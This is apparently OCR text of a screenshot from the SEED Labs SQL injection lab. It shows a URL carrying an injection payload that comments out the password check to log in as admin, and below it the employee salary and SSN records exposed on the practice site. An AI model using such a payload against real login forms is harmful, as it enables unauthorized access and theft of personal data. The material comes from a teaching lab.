 www.seedlabsqlinjection.com/unsafe_credential.php?EID='+or+name%3D'admin'+%23&Password=anything
Search
Most Visited SEED Labs Sites for Labs
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile